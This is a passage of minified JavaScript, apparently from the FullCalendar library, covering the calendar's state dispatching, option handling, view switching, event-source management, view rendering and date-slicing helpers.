this.component?this.component.view:null},enumerable:!0,configurable:!0}),e.prototype.render=function(){this.component?this.requestRerender(!0):(this.renderableEventStore=vt(),this.bindHandlers(),this.executeRender())},e.prototype.destroy=function(){if(this.component){this.unbindHandlers(),this.component.destroy(),this.component=null;for(var e=0,t=this.calendarInteractions;e<t.length;e++){t[e].destroy()}this.publiclyTrigger("_destroyed")}},e.prototype.bindHandlers=function(){var e=this;this.removeNavLinkListener=N(this.el,"click","a[data-goto]",function(t,n){var r=n.getAttribute("data-goto");r=r?JSON.parse(r):{};var i=e.dateEnv,o=i.createMarker(r.date),a=r.type,s=e.viewOpt("navLink"+Ae(a)+"Click");"function"==typeof s?s(i.toDate(o),t):("string"==typeof s&&(a=s),e.zoomTo(o,a))}),this.opt("handleWindowResize")&&window.addEventListener("resize",this.windowResizeProxy=qe(this.windowResize.bind(this),this.opt("windowResizeDelay")))},e.prototype.unbindHandlers=function(){this.removeNavLinkListener(),this.windowResizeProxy&&(window.removeEventListener("resize",this.windowResizeProxy),this.windowResizeProxy=null)},e.prototype.hydrate=function(){var e=this;this.state=this.buildInitialState();var t=this.opt("eventSources")||[],n=this.opt("events"),r=[];n&&t.unshift(n);for(var i=0,o=t;i<o.length;i++){var a=o[i],s=pr(a,this);s&&r.push(s)}this.batchRendering(function(){e.dispatch({type:"INIT"}),e.dispatch({type:"ADD_EVENT_SOURCES",sources:r}),e.dispatch({type:"SET_VIEW_TYPE",viewType:e.opt("defaultView")||e.pluginSystem.hooks.defaultView})})},e.prototype.buildInitialState=function(){return{viewType:null,loadingLevel:0,eventSourceLoadingLevel:0,currentDate:this.getInitialDate(),dateProfile:null,eventSources:{},eventStore:vt(),dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null}},e.prototype.dispatch=function(e){if(this.actionQueue.push(e),!this.isReducing){this.isReducing=!0;for(var t=this.state;this.actionQueue.length;)this.state=this.reduce(this.state,this.actionQueue.shift(),this);var n=this.state;this.isReducing=!1,!t.loadingLevel&&n.loadingLevel?this.publiclyTrigger("loading",[!0]):t.loadingLevel&&!n.loadingLevel&&this.publiclyTrigger("loading",[!1]);var r=this.component&&this.component.view;(t.eventStore!==n.eventStore||this.needsFullRerender)&&t.eventStore&&(this.isEventsUpdated=!0),(t.dateProfile!==n.dateProfile||this.needsFullRerender)&&(t.dateProfile&&r&&this.publiclyTrigger("datesDestroy",[{view:r,el:r.el}]),this.isDatesUpdated=!0),(t.viewType!==n.viewType||this.needsFullRerender)&&(t.viewType&&r&&this.publiclyTrigger("viewSkeletonDestroy",[{view:r,el:r.el}]),this.isViewUpdated=!0),this.requestRerender()}},e.prototype.reduce=function(e,t,n){
return Rr(e,t,n)},e.prototype.requestRerender=function(e){void 0===e&&(e=!1),this.needsRerender=!0,this.needsFullRerender=this.needsFullRerender||e,this.delayedRerender()},e.prototype.tryRerender=function(){this.component&&this.needsRerender&&!this.renderingPauseDepth&&!this.isRendering&&this.executeRender()},e.prototype.batchRendering=function(e){this.renderingPauseDepth++,e(),this.renderingPauseDepth--,this.needsRerender&&this.requestRerender()},e.prototype.executeRender=function(){var e=this.needsFullRerender;this.needsRerender=!1,this.needsFullRerender=!1,this.isRendering=!0,this.renderComponent(e),this.isRendering=!1,this.needsRerender&&this.delayedRerender()},e.prototype.renderComponent=function(e){var t=this,n=t.state,r=t.component,i=n.viewType,o=this.viewSpecs[i],a=e&&r?r.view.queryScroll():null;if(!o)throw new Error('View type "'+i+'" is not valid');var s=this.renderableEventStore=n.eventSourceLoadingLevel&&!this.opt("progressiveEventRendering")?this.renderableEventStore:n.eventStore,u=this.buildEventUiSingleBase(o.options),l=this.buildEventUiBySource(n.eventSources),c=this.eventUiBases=this.buildEventUiBases(s.defs,u,l);!e&&r||(r&&(r.freezeHeight(),r.destroy()),r=this.component=new xo({calendar:this,view:null,dateEnv:this.dateEnv,theme:this.theme,options:this.optionsManager.computed},this.el)),r.receiveProps(wi({},n,{viewSpec:o,dateProfile:n.dateProfile,dateProfileGenerator:this.dateProfileGenerators[i],eventStore:s,eventUiBases:c,dateSelection:n.dateSelection,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize})),a&&r.view.applyScroll(a,!1),this.isViewUpdated&&(this.isViewUpdated=!1,this.publiclyTrigger("viewSkeletonRender",[{view:r.view,el:r.view.el}])),this.isDatesUpdated&&(this.isDatesUpdated=!1,this.publiclyTrigger("datesRender",[{view:r.view,el:r.view.el}])),this.isEventsUpdated&&(this.isEventsUpdated=!1),this.releaseAfterSizingTriggers()},e.prototype.setOption=function(e,t){var n;this.mutateOptions((n={},n[e]=t,n),[],!0)},e.prototype.getOption=function(e){return this.optionsManager.computed[e]},e.prototype.opt=function(e){return this.optionsManager.computed[e]},e.prototype.viewOpt=function(e){return this.viewOpts()[e]},e.prototype.viewOpts=function(){return this.viewSpecs[this.state.viewType].options},e.prototype.mutateOptions=function(e,t,n,r){var i=this,o=this.pluginSystem.hooks.optionChangeHandlers,a={},s={},u=this.dateEnv,l=!1,c=!1,d=Boolean(t.length);for(var f in e)o[f]?s[f]=e[f]:a[f]=e[f];for(var p in a)/^(height|contentHeight|aspectRatio)$/.test(p)?c=!0:/^(defaultDate|defaultView)$/.test(p)||(d=!0,"timeZone"===p&&(l=!0));this.optionsManager.mutate(a,t,n),d&&(this.handleOptions(this.optionsManager.computed),this.needsFullRerender=!0),this.batchRendering(function(){if(d?(l&&i.dispatch({type:"CHANGE_TIMEZONE",oldDateEnv:u}),i.dispatch({type:"SET_VIEW_TYPE",viewType:i.state.viewType})):c&&i.updateSize(),r)for(var e in s)o[e](s[e],i,r)})},e.prototype.handleOptions=function(e){var t=this,n=this.pluginSystem.hooks;this.defaultAllDayEventDuration=ue(e.defaultAllDayEventDuration),this.defaultTimedEventDuration=ue(e.defaultTimedEventDuration),this.delayedRerender=this.buildDelayedRerender(e.rerenderDelay),this.theme=this.buildTheme(e);var r=this.parseRawLocales(e.locales);this.availableRawLocales=r.map;var i=this.buildLocale(e.locale||r.defaultCode,r.map);this.dateEnv=this.buildDateEnv(i,e.timeZone,n.namedTimeZonedImpl,e.firstDay,e.weekNumberCalculation,e.weekLabel,n.cmdFormatter),this.selectionConfig=this.buildSelectionConfig(e),this.viewSpecs=qr(n.views,this.optionsManager),this.dateProfileGenerators=it(this.viewSpecs,function(e){return new e.class.prototype.dateProfileGeneratorClass(e,t)})},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.availableRawLocales)},e.prototype._buildSelectionConfig=function(e){return Cn("select",e,this)},e.prototype._buildEventUiSingleBase=function(e){return e.editable&&(e=wi({},e,{eventEditable:!0})),Cn("event",e,this)},e.prototype.hasPublicHandlers=function(e){return this.hasHandlers(e)||this.opt(e)},e.prototype.publiclyTrigger=function(e,t){var n=this.opt(e);if(this.triggerWith(e,this,t),n)return n.apply(this,t)},e.prototype.publiclyTriggerAfterSizing=function(e,t){var n=this.afterSizingTriggers;(n[e]||(n[e]=[])).push(t)},e.prototype.releaseAfterSizingTriggers=function(){var e=this.afterSizingTriggers;for(var t in e)for(var n=0,r=e[t];n<r.length;n++){var i=r[n];this.publiclyTrigger(t,i)}this.afterSizingTriggers={}},e.prototype.isValidViewType=function(e){return Boolean(this.viewSpecs[e])},e.prototype.changeView=function(e,t){var n=null;t&&(t.start&&t.end?(this.optionsManager.mutate({visibleRange:t},[]),this.handleOptions(this.optionsManager.computed)):n=this.dateEnv.createMarker(t)),this.unselect(),this.dispatch({type:"SET_VIEW_TYPE",viewType:e,dateMarker:n})},e.prototype.zoomTo=function(e,t){var n;t=t||"day",n=this.viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"SET_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"SET_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.component,i=[];r.header&&i.push.apply(i,r.header.viewsWithButtons),r.footer&&i.push.apply(i,r.footer.viewsWithButtons);for(var o in this.viewSpecs)i.push(o);for(t=0;t<i.length;t++)if((n=this.viewSpecs[i[t]])&&n.singleUnit===e)return n},e.prototype.getInitialDate=function(){var e=this.opt("defaultDate");return null!=e?this.dateEnv.createMarker(e):this.getNow()},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){this.unselect(),this.dispatch({type:"SET_DATE",dateMarker:this.dateEnv.addYears(this.state.currentDate,-1)})},e.prototype.nextYear=function(){this.unselect(),this.dispatch({type:"SET_DATE",dateMarker:this.dateEnv.addYears(this.state.currentDate,1)})},e.prototype.today=function(){this.unselect(),this.dispatch({type:"SET_DATE",dateMarker:this.getNow()})},e.prototype.gotoDate=function(e){this.unselect(),this.dispatch({type:"SET_DATE",dateMarker:this.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=ue(e);t&&(this.unselect(),this.dispatch({type:"SET_DATE",dateMarker:this.dateEnv.add(this.state.currentDate,t)}))},e.prototype.getDate=function(){return this.dateEnv.toDate(this.state.currentDate)},e.prototype.formatDate=function(e,t){var n=this.dateEnv;return n.format(n.createMarker(e),Bt(t))},e.prototype.formatRange=function(e,t,n){var r=this.dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),Bt(n,this.opt("defaultRangeSeparator")),n)},e.prototype.formatIso=function(e,t){var n=this.dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.windowResize=function(e){!this.isHandlingWindowResize&&this.component&&e.target===window&&(this.isHandlingWindowResize=!0,this.updateSize(),this.publiclyTrigger("windowResize",[this.view]),this.isHandlingWindowResize=!1)},e.prototype.updateSize=function(){this.component&&this.component.updateSize(!0)},e.prototype.registerInteractiveComponent=function(e,t){var n=Qr(e,t),r=[zo,Uo],i=r.concat(this.pluginSystem.hooks.componentInteractions),o=i.map(function(e){return new e(n)});this.interactionsStore[e.uid]=o,No[e.uid]=n},e.prototype.unregisterInteractiveComponent=function(e){for(var t=0,n=this.interactionsStore[e.uid];t<n.length;t++){n[t].destroy()}delete this.interactionsStore[e.uid],delete No[e.uid]},e.prototype.select=function(e,t){var n;n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var r=Hr(n,this.dateEnv,ue({days:1}));r&&(this.dispatch({type:"SELECT_DATES",selection:r}),this.triggerDateSelect(r))},e.prototype.unselect=function(e){this.state.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),this.triggerDateUnselect(e))},e.prototype.triggerDateSelect=function(e,t){var n=wi({},this.buildDateSpanApi(e),{jsEvent:t?t.origEvent:null,view:this.view});this.publiclyTrigger("select",[n])},e.prototype.triggerDateUnselect=function(e){this.publiclyTrigger("unselect",[{jsEvent:e?e.origEvent:null,view:this.view}])},e.prototype.triggerDateClick=function(e,t,n,r){var i=wi({},this.buildDatePointApi(e),{dayEl:t,jsEvent:r,view:n});this.publiclyTrigger("dateClick",[i])},e.prototype.buildDatePointApi=function(e){for(var t={},n=0,r=this.pluginSystem.hooks.datePointTransforms;n<r.length;n++){var i=r[n];wi(t,i(e,this))}return wi(t,Vr(e,this.dateEnv)),t},e.prototype.buildDateSpanApi=function(e){for(var t={},n=0,r=this.pluginSystem.hooks.dateSpanTransforms;n<r.length;n++){var i=r[n];wi(t,i(e,this))}return wi(t,Lr(e,this.dateEnv)),t},e.prototype.getNow=function(){var e=this.opt("now");return"function"==typeof e&&(e=e()),null==e?this.dateEnv.createNowMarker():this.dateEnv.createMarker(e)},e.prototype.getDefaultEventEnd=function(e,t){var n=t;return e?(n=X(n),n=this.dateEnv.add(n,this.defaultAllDayEventDuration)):n=this.dateEnv.add(n,this.defaultTimedEventDuration),n},e.prototype.addEvent=function(e,t){if(e instanceof Ui){var n=e._def,r=e._instance;return this.state.eventStore.defs[n.defId]||this.dispatch({type:"ADD_EVENTS",eventStore:lt({def:n,instance:r})}),e}var i;if(t instanceof zi)i=t.internalEventSource.sourceId;else if(null!=t){var o=this.getEventSourceById(t);if(!o)return console.warn('Could not find an event source with ID "'+t+'"'),null;i=o.internalEventSource.sourceId}var a=On(e,i,this);return a?(this.dispatch({type:"ADD_EVENTS",eventStore:lt(a)}),new Ui(this,a.def,a.def.recurringDef?null:a.instance)):null},e.prototype.getEventById=function(e){var t=this.state.eventStore,n=t.defs,r=t.instances;e=String(e);for(var i in n){var o=n[i];if(o.publicId===e){if(o.recurringDef)return new Ui(this,o,null);for(var a in r){var s=r[a];if(s.defId===o.defId)return new Ui(this,o,s)}}}return null},e.prototype.getEvents=function(){var e=this.state.eventStore,t=e.defs,n=e.instances,r=[];for(var i in n){var o=n[i],a=t[o.defId];r.push(new Ui(this,a,o))}return r},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.rerenderEvents=function(){this.dispatch({type:"RESET_EVENTS"})},e.prototype.getEventSources=function(){var e=this.state.eventSources,t=[];for(var n in e)t.push(new zi(this,e[n]));return t},e.prototype.getEventSourceById=function(e){var t=this.state.eventSources;e=String(e);for(var n in t)if(t[n].publicId===e)return new zi(this,t[n]);return null},e.prototype.addEventSource=function(e){if(e instanceof zi)return this.state.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var t=pr(e,this);return t?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[t]}),new zi(this,t)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES"})},e.prototype.scrollToTime=function(e){var t=ue(e);t&&this.component.view.scrollToTime(t)},e}();qi.mixInto(Vo);var Bo=function(e){function n(n,r,i,o){var a=e.call(this,n,t("div",{className:"fc-view fc-"+r.type+"-view"}),!0)||this;return a.renderDatesMem=Vn(a.renderDatesWrap,a.unrenderDatesWrap),a.renderBusinessHoursMem=Vn(a.renderBusinessHours,a.unrenderBusinessHours,[a.renderDatesMem]),a.renderDateSelectionMem=Vn(a.renderDateSelectionWrap,a.unrenderDateSelectionWrap,[a.renderDatesMem]),a.renderEventsMem=Vn(a.renderEvents,a.unrenderEvents,[a.renderDatesMem]),a.renderEventSelectionMem=Vn(a.renderEventSelectionWrap,a.unrenderEventSelectionWrap,[a.renderEventsMem]),a.renderEventDragMem=Vn(a.renderEventDragWrap,a.unrenderEventDragWrap,[a.renderDatesMem]),a.renderEventResizeMem=Vn(a.renderEventResizeWrap,a.unrenderEventResizeWrap,[a.renderDatesMem]),a.viewSpec=r,a.dateProfileGenerator=i,a.type=r.type,a.eventOrderSpecs=Ue(a.opt("eventOrder")),a.nextDayThreshold=ue(a.opt("nextDayThreshold")),o.appendChild(a.el),a.initialize(),a}return $e(n,e),n.prototype.initialize=function(){},Object.defineProperty(n.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.props.dateProfile.activeRange.start)},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.props.dateProfile.activeRange.end)},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.props.dateProfile.currentRange.start)},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.props.dateProfile.currentRange.end)},enumerable:!0,configurable:!0}),n.prototype.render=function(e){this.renderDatesMem(e.dateProfile),this.renderBusinessHoursMem(e.businessHours),this.renderDateSelectionMem(e.dateSelection),this.renderEventsMem(e.eventStore),this.renderEventSelectionMem(e.eventSelection),this.renderEventDragMem(e.eventDrag),this.renderEventResizeMem(e.eventResize)},n.prototype.destroy=function(){e.prototype.destroy.call(this),this.renderDatesMem.unrender()},n.prototype.updateSize=function(e,t,n){var r=this.calendar;(e||r.isViewUpdated||r.isDatesUpdated||r.isEventsUpdated)&&this.updateBaseSize(e,t,n)},n.prototype.updateBaseSize=function(e,t,n){},n.prototype.renderDatesWrap=function(e){this.renderDates(e),this.addScroll({timeMs:ue(this.opt("scrollTime")).milliseconds}),this.startNowIndicator(e)},n.prototype.unrenderDatesWrap=function(){this.stopNowIndicator(),this.unrenderDates()},n.prototype.renderDates=function(e){},n.prototype.unrenderDates=function(){},n.prototype.renderBusinessHours=function(e){},n.prototype.unrenderBusinessHours=function(){},n.prototype.renderDateSelectionWrap=function(e){e&&this.renderDateSelection(e)},n.prototype.unrenderDateSelectionWrap=function(e){e&&this.unrenderDateSelection(e)},n.prototype.renderDateSelection=function(e){},n.prototype.unrenderDateSelection=function(e){},n.prototype.renderEvents=function(e){},n.prototype.unrenderEvents=function(){},n.prototype.sliceEvents=function(e,t){var n=this.props;return Yt(e,n.eventUiBases,n.dateProfile.activeRange,t?this.nextDayThreshold:null).fg},n.prototype.renderEventSelectionWrap=function(e){e&&this.renderEventSelection(e)},n.prototype.unrenderEventSelectionWrap=function(e){e&&this.unrenderEventSelection(e)},n.prototype.renderEventSelection=function(e){},n.prototype.unrenderEventSelection=function(e){},n.prototype.renderEventDragWrap=function(e){e&&this.renderEventDrag(e)},n.prototype.unrenderEventDragWrap=function(e){e&&this.unrenderEventDrag(e)},n.prototype.renderEventDrag=function(e){},n.prototype.unrenderEventDrag=function(e){},n.prototype.renderEventResizeWrap=function(e){e&&this.renderEventResize(e)},n.prototype.unrenderEventResizeWrap=function(e){e&&this.unrenderEventResize(e)},n.prototype.renderEventResize=function(e){},n.prototype.unrenderEventResize=function(e){},n.prototype.startNowIndicator=function(e){var t,n,r,i=this,o=this.dateEnv;this.opt("nowIndicator")&&(t=this.getNowIndicatorUnit(e))&&(n=this.updateNowIndicator.bind(this),this.initialNowDate=this.calendar.getNow(),this.initialNowQueriedMs=(new Date).valueOf(),r=o.add(o.startOf(this.initialNowDate,t),ue(1,t)).valueOf()-this.initialNowDate.valueOf(),this.nowIndicatorTimeoutID=setTimeout(function(){i.nowIndicatorTimeoutID=null,n(),r="second"===t?1e3:6e4,i.nowIndicatorIntervalID=setInterval(n,r)},r))},n.prototype.updateNowIndicator=function(){this.props.dateProfile&&this.initialNowDate&&(this.unrenderNowIndicator(),this.renderNowIndicator(B(this.initialNowDate,(new Date).valueOf()-this.initialNowQueriedMs)),this.isNowIndicatorRendered=!0)},n.prototype.stopNowIndicator=function(){this.isNowIndicatorRendered&&(this.nowIndicatorTimeoutID&&(clearTimeout(this.nowIndicatorTimeoutID),this.nowIndicatorTimeoutID=null),this.nowIndicatorIntervalID&&(clearInterval(this.nowIndicatorIntervalID),this.nowIndicatorIntervalID=null),this.unrenderNowIndicator(),this.isNowIndicatorRendered=!1)},n.prototype.getNowIndicatorUnit=function(e){},n.prototype.renderNowIndicator=function(e){},n.prototype.unrenderNowIndicator=function(){},n.prototype.addScroll=function(e){var t=this.queuedScroll||(this.queuedScroll={});wi(t,e)},n.prototype.popScroll=function(e){this.applyQueuedScroll(e),this.queuedScroll=null},n.prototype.applyQueuedScroll=function(e){this.applyScroll(this.queuedScroll||{},e)},n.prototype.queryScroll=function(){var e={};return this.props.dateProfile&&wi(e,this.queryDateScroll()),e},n.prototype.applyScroll=function(e,t){var n=e.timeMs;null!=n&&(delete e.timeMs,this.props.dateProfile&&wi(e,this.computeDateScroll(n))),this.props.dateProfile&&this.applyDateScroll(e)},n.prototype.computeDateScroll=function(e){return{}},n.prototype.queryDateScroll=function(){return{}},n.prototype.applyDateScroll=function(e){},n.prototype.scrollToTime=function(e){this.applyScroll({timeMs:e.milliseconds},!1)},n}(no);qi.mixInto(Bo),Bo.prototype.usesMinMaxTime=!1,Bo.prototype.dateProfileGeneratorClass=ko;var Ao=function(){function e(e){this.segs=[],this.isSizeDirty=!1,this.context=e}return e.prototype.renderSegs=function(e,t){this.rangeUpdated(),e=this.renderSegEls(e,t),this.segs=e,this.attachSegs(e,t),this.isSizeDirty=!0,this.context.view.triggerRenderedSegs(this.segs,Boolean(t))},e.prototype.unrender=function(e,t){this.context.view.triggerWillRemoveSegs(this.segs,Boolean(t)),this.detachSegs(this.segs),this.segs=[]},e.prototype.rangeUpdated=function(){var e,t,n=this.context.options;this.eventTimeFormat=Bt(n.eventTimeFormat||this.computeEventTimeFormat(),n.defaultRangeSeparator),e=n.displayEventTime,null==e&&(e=this.computeDisplayEventTime()),t=n.displayEventEnd,null==t&&(t=this.computeDisplayEventEnd()),this.displayEventTime=e,this.displayEventEnd=t},e.prototype.renderSegEls=function(e,t){var n,i="";if(e.length){for(n=0;n<e.length;n++)i+=this.renderSegHtml(e[n],t);r(i).forEach(function(t,n){var r=e[n];t&&(r.el=t)}),e=Gt(this.context.view,e,Boolean(t))}return e},e.prototype.getSegClasses=function(e,t,n,r){var i=["fc-event",e.isStart?"fc-start":"fc-not-start",e.isEnd?"fc-end":"fc-not-end"].concat(e.eventRange.ui.classNames);return t&&i.push("fc-draggable"),n&&i.push("fc-resizable"),r&&(i.push("fc-mirror"),r.isDragging&&i.push("fc-dragging"),r.isResizing&&i.push("fc-resizing")),i},e.prototype.getTimeText=function(e,t,n){var r=e.def,i=e.instance;return this._getTimeText(i.range.start,r.hasEnd?i.range.end:null,r.allDay,t,n,i.forcedStartTzo,i.forcedEndTzo)},e.prototype._getTimeText=function(e,t,n,r,i,o,a){var s=this.context.dateEnv;return null==r&&(r=this.eventTimeFormat),null==i&&(i=this.displayEventEnd),this.displayEventTime&&!n?i&&t?s.formatRange(e,t,r,{forcedStartTzo:o,forcedEndTzo:a}):s.format(e,r,{forcedTzo:o}):""},e.prototype.computeEventTimeFormat=function(){return{hour:"numeric",minute:"2-digit",omitZeroMinute:!0}},e.prototype.computeDisplayEventTime=function(){return!0},e.prototype.computeDisplayEventEnd=function(){return!0},e.prototype.getSkinCss=function(e){return{"background-color":e.backgroundColor,"border-color":e.borderColor,color:e.textColor}},e.prototype.sortEventSegs=function(e){var t=this.context.view.eventOrderSpecs,n=e.map(oi);return n.sort(function(e,n){return Le(e,n,t)}),n.map(function(e){return e._seg})},e.prototype.computeSizes=function(e){(e||this.isSizeDirty)&&this.computeSegSizes(this.segs)},e.prototype.assignSizes=function(e){(e||this.isSizeDirty)&&(this.assignSegSizes(this.segs),this.isSizeDirty=!1)},e.prototype.computeSegSizes=function(e){},e.prototype.assignSegSizes=function(e){},e.prototype.hideByHash=function(e){if(e)for(var t=0,n=this.segs;t<n.length;t++){var r=n[t];e[r.eventRange.instance.instanceId]&&(r.el.style.visibility="hidden")}},e.prototype.showByHash=function(e){if(e)for(var t=0,n=this.segs;t<n.length;t++){var r=n[t];e[r.eventRange.instance.instanceId]&&(r.el.style.visibility="")}},e.prototype.selectByInstanceId=function(e){if(e)for(var t=0,n=this.segs;t<n.length;t++){var r=n[t],i=r.eventRange.instance;i&&i.instanceId===e&&r.el&&r.el.classList.add("fc-selected")}},e.prototype.unselectByInstanceId=function(e){if(e)for(var t=0,n=this.segs;t<n.length;t++){var r=n[t];r.el&&r.el.classList.remove("fc-selected")}},e}(),Fo=function(){function e(e){this.fillSegTag="div",this.dirtySizeFlags={},this.context=e,this.containerElsByType={},this.segsByType={}}return e.prototype.getSegsByType=function(e){return this.segsByType[e]||[]},e.prototype.renderSegs=function(e,t){var n,r=this.renderSegEls(e,t),i=this.attachSegs(e,r);i&&(n=this.containerElsByType[e]||(this.containerElsByType[e]=[])).push.apply(n,i),this.segsByType[e]=r,"bgEvent"===e&&this.context.view.triggerRenderedSegs(r,!1),this.dirtySizeFlags[e]=!0},e.prototype.unrender=function(e){var t=this.segsByType[e];t&&("bgEvent"===e&&this.context.view.triggerWillRemoveSegs(t,!1),this.detachSegs(e,t))},e.prototype.renderSegEls=function(e,t){var n,i=this,o="";if(t.length){for(n=0;n<t.length;n++)o+=this.renderSegHtml(e,t[n]);r(o).forEach(function(e,n){var r=t[n];e&&(r.el=e)}),"bgEvent"===e&&(t=Gt(this.context.view,t,!1)),t=t.filter(function(e){return f(e.el,i.fillSegTag)})}return t},e.prototype.renderSegHtml=function(e,t){var n=null,r=[];return"highlight"!==e&&"businessHours"!==e&&(n={"background-color":t.eventRange.ui.backgroundColor}),"highlight"!==e&&(r=r.concat(t.eventRange.ui.classNames)),"businessHours"===e?r.push("fc-bgevent"):r.push("fc-"+e.toLowerCase()),"<"+this.fillSegTag+(r.length?' class="'+r.join(" ")+'"':"")+(n?' style="'+Dn(n)+'"':"")+"></"+this.fillSegTag+">"},e.prototype.detachSegs=function(e,t){var n=this.containerElsByType[e];n&&(n.forEach(c),delete this.containerElsByType[e])},e.prototype.computeSizes=function(e){for(var t in this.segsByType)(e||this.dirtySizeFlags[t])&&this.computeSegSizes(this.segsByType[t])},e.prototype.assignSizes=function(e){for(var t in this.segsByType)(e||this.dirtySizeFlags[t])&&this.assignSegSizes(this.segsByType[t]);this.dirtySizeFlags={}},e.prototype.computeSegSizes=function(e){},e.prototype.assignSegSizes=function(e){},e}(),Wo=function(){function e(e){this.timeZoneName=e}return e}(),Zo=function(){function e(e){this.emitter=new qi}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),jo={startTime:ue,duration:ue,create:Boolean,sourceId:String},Yo={create:!0},qo=function(e){function t(t,r){var i=e.call(this,t)||this;return r.innerHTML="",r.appendChild(i.el=n('<div class="fc-row '+i.theme.getClass("headerRow")+'"><table class="'+i.theme.getClass("tableGrid")+'"><thead></thead></table></div>')),i.thead=i.el.querySelector("thead"),i}return $e(t,e),t.prototype.destroy=function(){c(this.el)},t.prototype.render=function(e){var t=e.dates,n=e.datesRepDistinctDays,r=[];e.renderIntroHtml&&r.push(e.renderIntroHtml());for(var i=Bt(this.opt("columnHeaderFormat")||ci(n,t.length)),o=0,a=t;o<a.length;o++){var s=a[o];r.push(di(s,e.dateProfile,n,t.length,i,this.context))}this.isRtl&&r.reverse(),this.thead.innerHTML="<tr>"+r.join("")+"</tr>"},t}(to),Go=function(){function e(e,t){for(var n=e.start,r=e.end,i=[],o=[],a=-1;n<r;)t.isHiddenDay(n)?i.push(a+.5):(a++,i.push(a),o.push(n)),n=V(n,1);this.dates=o,this.indices=i,this.cnt=o.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(V(e.end,-1)),r=Math.max(0,t),i=Math.min(this.cnt-1,n);return r=Math.ceil(r),i=Math.floor(i),r<=i?{firstIndex:r,lastIndex:i,isStart:t===r,isEnd:n===i}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor(F(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),Xo=function(){function e(e,t){var n,r,i,o=e.dates;if(t){for(r=o[0].getUTCDay(),n=1;n<o.length&&o[n].getUTCDay()!==r;n++);i=Math.ceil(o.length/n)}else i=1,n=o.length;this.rowCnt=i,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t++){for(var n=[],r=0;r<this.colCnt;r++)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){return{date:this.daySeries.dates[e*this.colCnt+t]}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t++)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var i=n.firstIndex,o=n.lastIndex,a=i;a<=o;){var s=Math.floor(a/t),u=Math.min((s+1)*t,o+1);r.push({row:s,firstCol:a%t,lastCol:(u-1)%t,isStart:n.isStart&&a===i,isEnd:n.isEnd&&u-1===o}),a=u}return r},e}(),Jo=function(){function e(){this.sliceBusinessHours=kt(this._sliceBusinessHours),this.sliceDateSelection=kt(this._sliceDateSpan),this.sliceEventStore=kt(this._sliceEventStore),this.sliceEventDrag=kt(this._sliceInteraction),this.sliceEventResize=kt(this._sliceInteraction)}return e.prototype.sliceProps=function(e,t,n,r){for(var i=[],o=4;o<arguments.length;o++)i[o-4]=arguments[o];var a=e.eventUiBases,s=this.sliceEventStore.apply(this,[e.eventStore,a,t,n,r].concat(i));return{dateSelectionSegs:this.sliceDateSelection.apply(this,[e.dateSelection,a,r].concat(i)),businessHourSegs:this.sliceBusinessHours.apply(this,[e.businessHours,t,n,r].concat(i)),fgEventSegs:s.fg,bgEventSegs:s.bg,eventDrag:this.sliceEventDrag.apply(this,[e.eventDrag,a,t,n,r].concat(i)),eventResize:this.sliceEventResize.apply(this,[e.eventResize,a,t,n,r].concat(i)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,[{range:{start:e,end:B(e,1)},allDay:!1},{},t].concat(n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var i=[],o=4;o<arguments.length;o++)i[o-4]=arguments[o];return e?this._sliceEventStore.apply(this,[ct(e,fi(t,Boolean(n)),r.calendar),{},t,n,r].concat(i)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r,i){for(var o=[],a=5;a<arguments.length;a++)o[a-5]=arguments[a];if(e){var s=Yt(e,t,fi(n,Boolean(r)),r);return{bg:this.sliceEventRanges(s.bg,i,o),fg:this.sliceEventRanges(s.fg,i,o)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r,i){for(var o=[],a=5;a<arguments.length;a++)o[a-5]=arguments[a];if(!e)return null;var 